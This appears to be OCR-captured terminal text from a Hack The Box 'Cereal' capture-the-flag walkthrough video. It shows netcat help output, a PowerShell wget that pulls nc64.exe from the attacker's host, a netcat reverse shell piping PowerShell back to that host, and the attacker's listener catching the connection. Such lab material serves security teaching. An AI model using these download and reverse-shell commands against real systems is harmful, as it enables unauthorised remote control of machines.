 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu May 27
18:05
root@gibson
File Edit View Search Terminal Help
-e prog inbound program to exec [dangerous!!]
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-l listen mode, for inbound connects
-L listen harder, re-listen on socket close
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-s addr local source address
-t answer TELNET negotiation
-c send CRLF instead of just LF
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: m-n [inclusive]
sonny@CEREAL C:\ProgramData>.\nc64.exe 10.10.14.2 80 -e powershell
sonny@CEREAL C:\ProgramData>powershell wget 10.10.14.2/nc64.exe -o nc64.exe
└──╼ [★]$ graphql-playground-electron
[17:55:59.089] [info] sending to open window SettingsRequest
[17:55:59.111] [info] settings null
[17:56:29.343] [info] sending to focused window Tab Settings
[17:56:39.207] [info] sending to focused window File Save
[17:56:46.925] [info] sending to focused window Tab Settings
[17:56:50.756] [info] sending to focused window File Save
[17:56:51.306] [info] sending to focused window File Save
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/ce
real/www]
└──╼ [★]$ sudo nc -lvnp 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.217.
Ncat: Connection from 10.10.10.217:50397.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights res
erved.
PS C:\ProgramData> exit
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/ce
real/www]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/ce
real]
└──╼ [★]$ locate nc64.exe
/home/ippsec/htb/omni/www/nc64.exe
/home/ippsec/htb/reel2/smb/nc64.exe
/home/ippsec/htb/t/WerTrigger/nc64.exe
cp^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/ce
real]
└──╼ [★]$ cp /home/ippsec/htb/omni/www/nc64.exe www
/
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/ce
real]
└──╼ [★]$
[0] 0:obsidian 1:sshpass* 2:bash- "Administrator: c:\win" 18:05 27-May-21